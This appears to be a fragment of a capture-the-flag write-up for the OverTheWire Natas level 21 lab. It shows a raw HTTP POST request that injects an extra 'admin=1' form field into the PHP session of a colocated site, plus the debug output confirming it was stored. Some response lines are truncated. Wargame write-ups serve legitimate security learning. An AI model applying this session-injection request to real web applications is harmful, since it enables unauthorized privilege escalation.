 POST /index.php?debug=1 HTTP/1.1
Host: natas21-experimenter.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://natas21-experimenter.natas.labs.overthewire.org
DNT: 1
Authorization: Basic
Connection: close
Referer: http://natas21-experimenter.natas.labs.overthewire.org/
Cookie: __utma=176859643.1354479672.1581069927.1581069927.1581069927.1;
__utmz=176859643.1581069927.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=9vkb0mgdlarobpagrjp87pks53
Upgrade-Insecure-Requests: 1
align=center&fontsize=100%25&bgcolor=yellow&submit=Update&admin=1
<b>Note: this website is colocated with <a
href="http://natas21.natas.labs.overthewire.org">http://natas21.n
org</a></b>
</p>
[DEBUG] Session contents:<br>Array
(
[debug] => 1
[align] => center
[fontsize] => 100%
[bgcolor] => yellow
[submit] => Update
[admin] => 1
)
<p>Example:</p>
<div style='background-color: yellow; text-align: center; font-size: 1
world!</div>
<p>Change example values here:</p>
<form action="index.php" method="POST">align: <input name=
/><br>fontsize: <input name='fontsize' value='100%' /><br>bg
name='bgcolor' value='yellow' /><br><input type="submit" nam